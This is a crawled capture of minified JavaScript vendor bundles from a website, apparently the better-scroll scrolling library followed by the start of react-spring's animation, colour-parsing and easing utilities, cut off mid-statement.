t[e]=i[e],t},{}))),this.actions=new lt(this.scrollBehaviorX,this.scrollBehaviorY,this.actionsHandler,this.animater,this.options);var c=this.resize.bind(this);this.resizeRegister=new Z(window,[{name:"orientationchange",handler:c},{name:"resize",handler:c}]),this.registerTransitionEnd(),this.init()}return t.prototype.init=function(){var t=this;this.bindTranslater(),this.bindAnimater(),this.bindActions(),this.hooks.on(this.hooks.eventTypes.scrollEnd,function(){t.togglePointerEvents(!0)})},t.prototype.registerTransitionEnd=function(){this.transitionEndRegister=new Z(this.content,[{name:O.transitionEnd,handler:this.transitionEnd.bind(this)}])},t.prototype.bindTranslater=function(){var t=this,e=this.translater.hooks;e.on(e.eventTypes.beforeTranslate,function(e){t.options.translateZ&&e.push(t.options.translateZ)}),e.on(e.eventTypes.translate,function(e){var o=t.getCurrentPos();t.updatePositions(e),!0!==t.actions.ensuringInteger?e.x===o.x&&e.y===o.y||t.togglePointerEvents(!1):t.actions.ensuringInteger=!1})},t.prototype.bindAnimater=function(){var t=this;this.animater.hooks.on(this.animater.hooks.eventTypes.end,function(e){t.resetPosition(t.options.bounceTime)||(t.animater.setPending(!1),t.hooks.trigger(t.hooks.eventTypes.scrollEnd,e))}),ut(this.animater.hooks,this.hooks,[{source:this.animater.hooks.eventTypes.move,target:this.hooks.eventTypes.scroll},{source:this.animater.hooks.eventTypes.forceStop,target:this.hooks.eventTypes.scrollEnd}])},t.prototype.bindActions=function(){var t=this,e=this.actions;ut(e.hooks,this.hooks,[{source:e.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeStart},{source:e.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeScrollStart},{source:e.hooks.eventTypes.beforeMove,target:this.hooks.eventTypes.beforeMove},{source:e.hooks.eventTypes.scrollStart,target:this.hooks.eventTypes.scrollStart},{source:e.hooks.eventTypes.scroll,target:this.hooks.eventTypes.scroll},{source:e.hooks.eventTypes.beforeEnd,target:this.hooks.eventTypes.beforeEnd}]),e.hooks.on(e.hooks.eventTypes.end,function(o,i){return t.hooks.trigger(t.hooks.eventTypes.touchEnd,i),!!t.hooks.trigger(t.hooks.eventTypes.end,i)||(!(e.fingerMoved||(t.hooks.trigger(t.hooks.eventTypes.scrollCancel),!t.checkClick(o)))||(t.resetPosition(t.options.bounceTime,K.bounce)?(t.animater.setForceStopped(!1),!0):void 0))}),e.hooks.on(e.hooks.eventTypes.scrollEnd,function(o,i){var n=Math.abs(o.x-t.scrollBehaviorX.startPos),s=Math.abs(o.y-t.scrollBehaviorY.startPos);if(t.checkFlick(i,n,s))return t.animater.setForceStopped(!1),void t.hooks.trigger(t.hooks.eventTypes.flick);t.momentum(o,i)?t.animater.setForceStopped(!1):(e.contentMoved&&t.hooks.trigger(t.hooks.eventTypes.scrollEnd,o),t.animater.forceStopped&&t.animater.setForceStopped(!1))})},t.prototype.checkFlick=function(t,e,o){if(this.hooks.events.flick.length>1&&t<this.options.flickLimitTime&&e<this.options.flickLimitDistance&&o<this.options.flickLimitDistance&&(o>1||e>1))return!0},t.prototype.momentum=function(t,e){var o={time:0,easing:K.swiper,newX:t.x,newY:t.y},i=this.scrollBehaviorX.end(e),n=this.scrollBehaviorY.end(e);if(o.newX=g(i.destination)?o.newX:i.destination,o.newY=g(n.destination)?o.newY:n.destination,o.time=Math.max(i.duration,n.duration),this.hooks.trigger(this.hooks.eventTypes.momentum,o,this),o.newX!==t.x||o.newY!==t.y)return(o.newX>this.scrollBehaviorX.minScrollPos||o.newX<this.scrollBehaviorX.maxScrollPos||o.newY>this.scrollBehaviorY.minScrollPos||o.newY<this.scrollBehaviorY.maxScrollPos)&&(o.easing=K.swipeBounce),this.scrollTo(o.newX,o.newY,o.time,o.easing),!0},t.prototype.checkClick=function(t){var e=this.animater.forceStopped;if(this.hooks.trigger(this.hooks.eventTypes.checkClick))return this.animater.setForceStopped(!1),!0;if(!e){var o=this.options.dblclick,i=!1;if(o&&this.lastClickTime){var n=o.delay,s=void 0===n?300:n;y()-this.lastClickTime<s&&(i=!0,function(t){F(t,"dblclick")}(t))}return this.options.tap&&function(t,e){var o=document.createEvent("Event");o.initEvent(e,!0,!0),o.pageX=t.pageX,o.pageY=t.pageY,t.target.dispatchEvent(o)}(t,this.options.tap),this.options.click&&!z(t.target,this.options.preventDefaultException)&&F(t),this.lastClickTime=i?null:y(),!0}return!1},t.prototype.resize=function(){var t=this;this.actions.enabled&&(u&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(function(){t.hooks.trigger(t.hooks.eventTypes.resize)},this.options.resizePolling))},t.prototype.transitionEnd=function(t){t.target===this.content&&this.animater.pending&&(this.animater.transitionTime(),this.resetPosition(this.options.bounceTime,K.bounce)||(this.animater.setPending(!1),3!==this.options.probeType&&this.hooks.trigger(this.hooks.eventTypes.scrollEnd,this.getCurrentPos())))},t.prototype.togglePointerEvents=function(t){void 0===t&&(t=!0);for(var e=this.content.children.length?this.content.children:[this.content],o=t?"auto":"none",i=0;i<e.length;i++){var n=e[i];n.isBScrollContainer||(n.style.pointerEvents=o)}},t.prototype.refresh=function(t){var e=this.setContent(t);this.hooks.trigger(this.hooks.eventTypes.beforeRefresh),this.scrollBehaviorX.refresh(t),this.scrollBehaviorY.refresh(t),e&&(this.translater.setContent(t),this.animater.setContent(t),this.transitionEndRegister.destroy(),this.registerTransitionEnd(),this.options.bindToTarget&&this.actionsHandler.setContent(t)),this.actions.refresh(),this.wrapperOffset=C(this.wrapper)},t.prototype.setContent=function(t){var e=t!==this.content;return e&&(this.content=t),e},t.prototype.scrollBy=function(t,e,o,i){void 0===o&&(o=0);var n=this.getCurrentPos(),s=n.x,r=n.y;i=i||K.bounce,t+=s,e+=r,this.scrollTo(t,e,o,i)},t.prototype.scrollTo=function(t,e,o,i,n){void 0===o&&(o=0),void 0===i&&(i=K.bounce),void 0===n&&(n={start:{},end:{}});var r=this.options.useTransition?i.style:i.fn,h=this.getCurrentPos(),a=s({x:h.x,y:h.y},n.start),c=s({x:t,y:e},n.end);if(this.hooks.trigger(this.hooks.eventTypes.scrollTo,c),!function(t,e){for(var o=0,i=Object.keys(t);o<i.length;o++){var n=i[o];if(t[n]!==e[n])return!1}return!0}(a,c)){var l=Math.abs(c.x-a.x),p=Math.abs(c.y-a.y);l<1&&p<1&&(o=0,this.hooks.trigger(this.hooks.eventTypes.minDistanceScroll)),this.animater.move(a,c,o,r)}},t.prototype.scrollToElement=function(t,e,o,i,n){var s=P(t),r=C(s),h=function(t,e,o){return"number"===typeof t?t:t?Math.round(e/2-o/2):0};o=h(o,s.offsetWidth,this.wrapper.offsetWidth),i=h(i,s.offsetHeight,this.wrapper.offsetHeight);var a=function(t,e,o,i){return t-=e,t=i.adjustPosition(t-o)};r.left=a(r.left,this.wrapperOffset.left,o,this.scrollBehaviorX),r.top=a(r.top,this.wrapperOffset.top,i,this.scrollBehaviorY),this.hooks.trigger(this.hooks.eventTypes.scrollToElement,s,r)||this.scrollTo(r.left,r.top,e,n)},t.prototype.resetPosition=function(t,e){void 0===t&&(t=0),void 0===e&&(e=K.bounce);var o=this.scrollBehaviorX.checkInBoundary(),i=o.position,n=o.inBoundary,s=this.scrollBehaviorY.checkInBoundary(),r=s.position,h=s.inBoundary;return(!n||!h)&&(f&&this.reflow(),this.scrollTo(i,r,t,e),!0)},t.prototype.reflow=function(){this._reflow=this.content.offsetHeight},t.prototype.updatePositions=function(t){this.scrollBehaviorX.updatePosition(t.x),this.scrollBehaviorY.updatePosition(t.y)},t.prototype.getCurrentPos=function(){return this.actions.getCurrentPos()},t.prototype.enable=function(){this.actions.enabled=!0},t.prototype.disable=function(){_(this.animater.timer),this.actions.enabled=!1},t.prototype.destroy=function(){var t=this;["resizeRegister","transitionEndRegister","actionsHandler","actions","hooks","animater","translater","scrollBehaviorX","scrollBehaviorY"].forEach(function(e){return t[e].destroy()})},t}(),dt=function(t){function e(e,o){var i=t.call(this,["refresh","contentChanged","enable","disable","beforeScrollStart","scrollStart","scroll","scrollEnd","scrollCancel","touchEnd","flick","destroy"])||this,n=P(e);return n?(i.plugins={},i.options=(new $).merge(o).process(),i.setContent(n).valid?(i.hooks=new U(["refresh","enable","disable","destroy","beforeInitialScrollTo","contentChanged"]),i.init(n),i):i):(a("Can not resolve the wrapper DOM."),i)}return n(e,t),e.use=function(t){var o=t.pluginName;return e.plugins.some(function(e){return t===e.ctor})?e:g(o)?(a("Plugin Class must specify plugin's name in static property by 'pluginName' field."),e):(e.pluginsMap[o]=!0,e.plugins.push({name:o,applyOrder:t.applyOrder,ctor:t}),e)},e.prototype.setContent=function(t){var e=!1,o=!0,i=t.children[this.options.specifiedIndexAsContent];return i?(e=this.content!==i)&&(this.content=i):(a("The wrapper need at least one child element to be content element to scroll."),o=!1),{valid:o,contentChanged:e}},e.prototype.init=function(t){var e=this;this.wrapper=t,t.isBScrollContainer=!0,this.scroller=new ft(t,this.content,this.options),this.scroller.hooks.on(this.scroller.hooks.eventTypes.resize,function(){e.refresh()}),this.eventBubbling(),this.handleAutoBlur(),this.enable(),this.proxy(h),this.applyPlugins(),this.refreshWithoutReset(this.content);var o=this.options,i={x:o.startX,y:o.startY};this.hooks.trigger(this.hooks.eventTypes.beforeInitialScrollTo,i)||this.scroller.scrollTo(i.x,i.y)},e.prototype.applyPlugins=function(){var t=this,o=this.options;e.plugins.sort(function(t,e){var o,i=((o={}).pre=-1,o.post=1,o);return(t.applyOrder?i[t.applyOrder]:0)-(e.applyOrder?i[e.applyOrder]:0)}).forEach(function(e){var i=e.ctor;o[e.name]&&"function"===typeof i&&(t.plugins[e.name]=new i(t))})},e.prototype.handleAutoBlur=function(){this.options.autoBlur&&this.on(this.eventTypes.beforeScrollStart,function(){var t=document.activeElement;!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName||t.blur()})},e.prototype.eventBubbling=function(){ut(this.scroller.hooks,this,[this.eventTypes.beforeScrollStart,this.eventTypes.scrollStart,this.eventTypes.scroll,this.eventTypes.scrollEnd,this.eventTypes.scrollCancel,this.eventTypes.touchEnd,this.eventTypes.flick])},e.prototype.refreshWithoutReset=function(t){this.scroller.refresh(t),this.hooks.trigger(this.hooks.eventTypes.refresh,t),this.trigger(this.eventTypes.refresh,t)},e.prototype.proxy=function(t){var e=this;t.forEach(function(t){var o=t.key,i=t.sourceKey;!function(t,e,o){q.get=function(){return function(t,e){for(var o=e.split("."),i=0;i<o.length-1;i++)if("object"!==typeof(t=t[o[i]])||!t)return;var n=o.pop();return"function"===typeof t[n]?function(){return t[n].apply(t,arguments)}:t[n]}(this,e)},q.set=function(t){!function(t,e,o){for(var i,n=e.split("."),s=0;s<n.length-1;s++)t[i=n[s]]||(t[i]={}),t=t[i];t[n.pop()]=o}(this,e,t)},Object.defineProperty(t,o,q)}(e,i,o)})},e.prototype.refresh=function(){var t=this.setContent(this.wrapper),e=t.contentChanged;if(t.valid){var o=this.content;this.refreshWithoutReset(o),e&&(this.hooks.trigger(this.hooks.eventTypes.contentChanged,o),this.trigger(this.eventTypes.contentChanged,o)),this.scroller.resetPosition()}},e.prototype.enable=function(){this.scroller.enable(),this.hooks.trigger(this.hooks.eventTypes.enable),this.trigger(this.eventTypes.enable)},e.prototype.disable=function(){this.scroller.disable(),this.hooks.trigger(this.hooks.eventTypes.disable),this.trigger(this.eventTypes.disable)},e.prototype.destroy=function(){this.hooks.trigger(this.hooks.eventTypes.destroy),this.trigger(this.eventTypes.destroy),this.scroller.destroy()},e.prototype.eventRegister=function(t){this.registerType(t)},e.plugins=[],e.pluginsMap={},e}(U);function vt(t,e){return new dt(t,e)}vt.use=dt.use,vt.plugins=dt.plugins,vt.pluginsMap=dt.pluginsMap;var yt=vt}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/vendor.react-spring.6366c03f.js
body_size: 17800
content:
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[7508],{34666:(t,e,n)=>{n.d(e,{aq:()=>xt,RV:()=>Q,Ec:()=>Vt,MI:()=>St,Tj:()=>H,kx:()=>pt,Rs:()=>Wt,OX:()=>M,HX:()=>Ht,ZJ:()=>Xt,__:()=>A,FI:()=>S,le:()=>bt,bX:()=>O,Wd:()=>V,WU:()=>N,Wg:()=>At,oq:()=>Pt,at:()=>It,is:()=>I,$7:()=>Gt,n4:()=>P,lQ:()=>k,er:()=>i,DV:()=>Ct,$r:()=>x,CH:()=>Yt,Es:()=>Jt,MA:()=>Kt,H5:()=>te,NQ:()=>ne});let s=_();const i=t=>m(t,s);let r=_();i.write=t=>m(t,r);let o=_();i.onStart=t=>m(t,o);let a=_();i.onFrame=t=>m(t,a);let u=_();i.onFinish=t=>m(t,u);let l=[];i.setTimeout=(t,e)=>{let n=i.now()+e,s=()=>{let t=l.findIndex(t=>t.cancel==s);~t&&l.splice(t,1),p-=~t?1:0},r={time:n,handler:t,cancel:s};return l.splice(c(n),0,r),p+=1,g(),r};let c=t=>~(~l.findIndex(e=>e.time>t)||~l.length);i.cancel=t=>{o.delete(t),a.delete(t),u.delete(t),s.delete(t),r.delete(t)},i.sync=t=>{f=!0,i.batchedUpdates(t),f=!1},i.throttle=t=>{let e;function n(){try{t(...e)}finally{e=null}}function s(){for(var t=arguments.length,s=new Array(t),r=0;r<t;r++)s[r]=arguments[r];e=s,i.onStart(n)}return s.handler=t,s.cancel=()=>{o.delete(n),e=null},s};let d="undefined"!=typeof window?window.requestAnimationFrame:()=>{};i.use=t=>d=t,i.now="undefined"!=typeof performance?()=>performance.now():Date.now,i.batchedUpdates=t=>t(),i.catch=console.error,i.frameLoop="always",i.advance=()=>{"demand"!==i.frameLoop?console.warn("Cannot call the manual advancement of rafz whilst frameLoop is not set as demand"):v()};let h=-1,p=0,f=!1;function m(t,e){f?(e.delete(t),t(0)):(e.add(t),g())}function g(){h<0&&(h=0,"demand"!==i.frameLoop&&d(y))}function y(){~h&&(d(y),i.batchedUpdates(v))}function v(){let t=h;h=i.now();let e=c(h);e&&(b(l.splice(0,e),t=>t.handler()),p-=e),p?(o.flush(),s.flush(t?Math.min(64,h-t):16.667),a.flush(),r.flush(),u.flush()):h=-1}function _(){let t=new Set,e=t;return{add(n){p+=e!=t||t.has(n)?0:1,t.add(n)},delete:n=>(p-=e==t&&t.has(n)?1:0,t.delete(n)),flush(n){e.size&&(t=new Set,p-=e.size,b(e,e=>e(n)&&t.add(e)),p+=t.size,e=t)}}}function b(t,e){t.forEach(t=>{try{e(t)}catch(n){i.catch(n)}})}var w=n(41594);function k(){}const M=(t,e,n)=>Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0}),I={arr:Array.isArray,obj:t=>!!t&&"Object"===t.constructor.name,fun:t=>"function"===typeof t,str:t=>"string"===typeof t,num:t=>"number"===typeof t,und:t=>void 0===t};function P(t,e){if(I.arr(t)){if(!I.arr(e)||t.length!==e.length)return!1;for(let n=0;n<t.length;n++)if(t[n]!==e[n])return!1;return!0}return t===e}const A=(t,e)=>t.forEach(e);function S(t,e,n){if(I.arr(t))for(let s=0;s<t.length;s++)e.call(n,t[s],"".concat(s));else for(const s in t)t.hasOwnProperty(s)&&e.call(n,t[s],s)}const x=t=>I.und(t)?[]:I.arr(t)?t:[t];function O(t,e){if(t.size){const n=Array.from(t);t.clear(),A(n,e)}}const V=function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),s=1;s<e;s++)n[s-1]=arguments[s];return O(t,t=>t(...n))},C=()=>"undefined"===typeof window||!window.navigator||/ServerSideRendering|^Deno\//.test(window.navigator.userAgent);let R,q,E=null,j=!1,F=k;const z=t=>{t.to&&(q=t.to),t.now&&(i.now=t.now),void 0!==t.colors&&(E=t.colors),null!=t.skipAnimation&&(j=t.skipAnimation),t.createStringInterpolator&&(R=t.createStringInterpolator),t.requestAnimationFrame&&i.use(t.requestAnimationFrame),t.batchedUpdates&&(i.batchedUpdates=t.batchedUpdates),t.willAdvance&&(F=t.willAdvance),t.frameLoop&&(i.frameLoop=t.frameLoop)};var Q=Object.freeze({__proto__:null,get createStringInterpolator(){return R},get to(){return q},get colors(){return E},get skipAnimation(){return j},get willAdvance(){return F},assign:z});const T=new Set;let $=[],U=[],W=0;const N={get idle(){return!T.size&&!$.length},start(t){W>t.priority?(T.add(t),i.onStart(D)):(L(t),i(B))},advance:B,sort(t){if(W)i.onFrame(()=>N.sort(t));else{const e=$.indexOf(t);~e&&($.splice(e,1),X(t))}},clear(){$=[],T.clear()}};function D(){T.forEach(L),T.clear(),i(B)}function L(t){$.includes(t)||X(t)}function X(t){$.splice(function(t,e){const n=t.findIndex(e);return n<0?t.length:n}($,e=>e.priority>t.priority),0,t)}function B(t){const e=U;for(let n=0;n<$.length;n++){const s=$[n];W=s.priority,s.idle||(F(s),s.advance(t),s.idle||e.push(s))}return W=0,U=$,U.length=0,$=e,$.length>0}const H={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},G="[-+]?\\d*\\.?\\d+",J=G+"%";function Z(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return"\\(\\s*("+e.join(")\\s*,\\s*(")+")\\s*\\)"}const Y=new RegExp("rgb"+Z(G,G,G)),K=new RegExp("rgba"+Z(G,G,G,G)),tt=new RegExp("hsl"+Z(G,J,J)),et=new RegExp("hsla"+Z(G,J,J,G)),nt=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,st=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,it=/^#([0-9a-fA-F]{6})$/,rt=/^#([0-9a-fA-F]{8})$/;function ot(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}function at(t,e,n){const s=n<.5?n*(1+e):n+e-n*e,i=2*n-s,r=ot(i,s,t+1/3),o=ot(i,s,t),a=ot(i,s,t-1/3);return Math.round(255*r)<<24|Math.round(255*o)<<16|Math.round(255*a)<<8}function ut(t){const e=parseInt(t,10);return e<0?0:e>255?255:e}function lt(t){return(parseFloat(t)%360+360)%360/360}function ct(t){const e=parseFloat(t);return e<0?0:e>1?255:Math.round(255*e)}function dt(t){const e=parseFloat(t);return e<0?0:e>100?1:e/100}function ht(t){let e=function(t){let e;return"number"===typeof t?t>>>0===t&&t>=0&&t<=4294967295?t:null:(e=it.exec(t))?parseInt(e[1]+"ff",16)>>>0:E&&void 0!==E[t]?E[t]:(e=Y.exec(t))?(ut(e[1])<<24|ut(e[2])<<16|ut(e[3])<<8|255)>>>0:(e=K.exec(t))?(ut(e[1])<<24|ut(e[2])<<16|ut(e[3])<<8|ct(e[4]))>>>0:(e=nt.exec(t))?parseInt(e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+"ff",16)>>>0:(e=rt.exec(t))?parseInt(e[1],16)>>>0:(e=st.exec(t))?parseInt(e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+e[4]+e[4],16)>>>0:(e=tt.exec(t))?(255|at(lt(e[1]),dt(e[2]),dt(e[3])))>>>0:(e=et.exec(t))?(at(lt(e[1]),dt(e[2]),dt(e[3]))|ct(e[4]))>>>0:null}(t);if(null===e)return t;e=e||0;let n=(16711680&e)>>>16,s=(65280&e)>>>8,i=(255&e)/255;return"rgba(".concat((4278190080&e)>>>24,", ").concat(n,", ").concat(s,", ").concat(i,")")}const pt=(t,e,n)=>{if(I.fun(t))return t;if(I.arr(t))return pt({range:t,output:e,extrapolate:n});if(I.str(t.output[0]))return R(t);const s=t,i=s.output,r=s.range||[0,1],o=s.extrapolateLeft||s.extrapolate||"extend",a=s.extrapolateRight||s.extrapolate||"extend",u=s.easing||(t=>t);return t=>{const e=function(t,e){for(var n=1;n<e.length-1&&!(e[n]>=t);++n);return n-1}(t,r);return function(t,e,n,s,i,r,o,a,u){let l=u?u(t):t;if(l<e){if("identity"===o)return l;"clamp"===o&&(l=e)}if(l>n){if("identity"===a)return l;"clamp"===a&&(l=n)}if(s===i)return s;if(e===n)return t<=e?s:i;e===-1/0?l=-l:n===1/0?l-=e:l=(l-e)/(n-e);l=r(l),s===-1/0?l=-l:i===1/0?l+=s:l=l*(i-s)+s;return l}(t,r[e],r[e+1],i[e],i[e+1],u,o,a,s.map)}};const ft=1.70158,mt=1.525*ft,gt=ft+1,yt=2*Math.PI/3,vt=2*Math.PI/4.5,_t=t=>{const e=7.5625,n=2.75;return t<1/n?e*t*t:t<2/n?e*(t-=1.5/n)*t+.75:t<2.5/n?e*(t-=2.25/n)*t+.9375:e*(t-=2.625/n)*t+.984375},bt={linear:t=>t,easeInQuad:t=>t*t,easeOutQuad:t=>1-(1-t)*(1-t),easeInOutQuad:t=>t<.5?2*t*t:1-Math.pow(-2*t+2,2)/2,easeInCubic:t=>t*t*t,easeOutCubic:t=>1-Math.pow(1-t,3),easeInOutCubic:t=>t<.5?4*t*t*t:1-Math.pow(-2*t+2,3)/2,easeInQuart:t=>t*t*t*t,easeOutQuart:t=>1-Math.pow(1-t,4),easeInOutQuart:t=>t<.5?8*t*t*t*t:1-Math.pow(-2*t+2,4)/2,easeInQuint:t=>t*t*t*t*t,easeOutQuint:t=>1-Math.pow(1-t,5),easeInOutQuint:t=>t<.5?16*t*t*t*t*t:1-Math.pow(-2*t+2,5)/2,easeInSine:t=>1-Math.cos(t*Math.PI/2),easeOutSine:t=>Math.sin(t*Math.PI/2),easeInOutSine:t=>-(Math.cos(Math.PI*t)-1)/2,easeInExpo:t=>0===t?0:Math.pow(2,10*t-10),easeOutExpo:t=>1===t?1:1-Math.pow(2,-10*t),easeInOutExpo:t=>0===t?0:1===t?1:t<.5?Math.pow(2,20*t-10)/2:(2-Math.pow(2,-20*t+10))/2,easeInCirc:t=>1-Math.sqrt(1-Math.pow(t,2)),easeOutCirc:t=>Math.sqrt(1-Math.pow(t-1,2)),easeInOutCirc:t=>t<.5?(1-Math.sqrt(1-Math.pow(2*t,2)))/2:(Math.sqrt(1-Math.pow(-2*t+2,2))+1)/2,easeInBack:t=>gt*t*t*t-ft*t*t,easeOutBack:t=>1+gt*Math.pow(t-1,3)+ft*Math.pow(t-1,2),easeInOutBack:t=>t<.5?Math.pow(2*t,2)*(7.189819*t-mt)/2:(Math.pow(2*t-2,2)*((mt+1)*(2*t-2)+mt)+2)/2,easeInElastic:t=>0===t?0:1===t?1:-Math.pow(2,10*t-10)*Math.sin((10*t-10.75)*yt),easeOutElastic:t=>0===t?0:1===t?1:Math.pow(2,-10*t)*Math.sin((10*t-.75)*yt)+1,easeInOutElastic:t=>0===t?0:1===t?1:t<.5?-Math.pow(2,20*t-10)*Math.sin((20*t-11.125)*vt)/2:Math.pow(2,-20*t+10)*Math.sin((20*t-11.125)*vt)/2+1,easeInBounce:t=>1-_t(1-t),easeOutBounce:_t,easeInOutBounce:t=>t<.5?(1-_t(1-2*t))/2:(1+_t(2*t-1))/2,steps:function(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"end";return n=>{const s=(n="end"===e?Math.min(n,.999):Math.max(n,.001))*t,i="end"===e?Math.floor(s):Math.ceil(s);return r=0,o=1,a=i/t,Math.min(Math.max(a,r),o);var r,o,a}}};function wt(){return wt=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},wt.apply(this,arguments)}const kt=Symbol.for("FluidValue.get"),Mt=Symbol.for("FluidValue.observers"),It=t=>Boolean(t&&t[kt]),Pt=t=>t&&t[kt]?t[kt]():t,At=t=>t[Mt]||null;function St(t,e){let n=t[Mt];n&&n.forEach(t=>{!function(t,e){t.eventObserved?t.eventObserved(e):t(e)}(t,e)})}class xt{constructor(t){if(this[kt]=void 0,this[Mt]=void 0,!t&&!(t=this.get))throw Error("Unknown getter");Ot(this,t)}}const Ot=(t,e)=>Rt(t,kt,e);function Vt(t,e){if(t[kt]){let n=t[Mt];n||Rt(t,Mt,n=new Set),n.has(e)||(n.add(e),t.observerAdded&&t.observerAdded(n.size,e))}return e}function Ct(t,e){let n=t[Mt];if(n&&n.has(e)){const s=n.size-1;s?n.delete(e):t[Mt]=null,t.observerRemoved&&t.observerRemoved(s,e)}}const Rt=(t,e,n)=>Object.defineProperty(t,e,{value:n,writable:!0,configurable:!0}),qt=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,Et=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,jt=new RegExp("(".concat(qt.source,")(%|[a-z]+)"),"i"),Ft=/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,zt=/var\((--[a-zA-Z0-9-_]+),? ?([a-zA-Z0-9 ()%#.,-]+)?\)/,Qt=t=>{const[e,n]=Tt(t);if(!e||C())return t;const s=window.getComputedStyle(document.documentElement).getPropertyValue(e);if(s)return s.trim();if(n&&n.startsWith("--")){const e=window.getComputedStyle(document.documentElement).getPropertyValue(n);return e||t}return n&&zt.test(n)?Qt(n):n||t},Tt=t=>{const e=zt.exec(t);if(!e)return[,];const[,n,s]=e;return[n,s]};let $t;const Ut=(t,e,n,s,i)=>"rgba(".concat(Math.round(e),", ").concat(Math.round(n),", ").concat(Math.round(s),", ").concat(i,")"),Wt=t=>{$t||($t=E?new RegExp("(".concat(Object.keys(E).join("|"),")(?!\\w)"),"g"):/^\b$/);const e=t.output.map(t=>Pt(t).replace(zt,Qt).replace(Et,ht).replace($t,ht)),n=e.map(t=>t.match(qt).map(Number)),s=n[0].map((t,e)=>n.map(t=>{if(!(e in t))throw Error('The arity of each "output" value must be equal');return t[e]})).map(e=>pt(wt({},t,{output:e})));return t=>{var n;const i=!jt.test(e[0])&&(null==(n=e.find(t=>jt.test(t)))?void 0:n.replace(qt,""));let r=0;return e[0].replace(qt,()=>"".concat(s[r++](t)).concat(i||"")).replace(Ft,Ut)}},Nt="react-spring: ",Dt=t=>{const e=t;let n=!1;if("function"!=typeof e)throw new TypeError("".concat(Nt,"once requires a function parameter"));return function(){n||(e(...arguments),n=!0)}},Lt=Dt(console.warn);function Xt(){Lt("".concat(Nt,'The "interpolate" function is deprecated in v9 (use "to" instead)'))}const Bt=Dt(console.warn);function Ht(){Bt("".concat(Nt,'Directly calling start instead of using the api object is deprecated in v9 (use ".start" instead), this will be removed in later 0.X.0 versions'))}function Gt(t){return I.str(t)&&("#"==t[0]||/\d/.test(t)||!C()&&zt.test(t)||t in(E||{}))}new WeakMap;new Set;new WeakMap,new 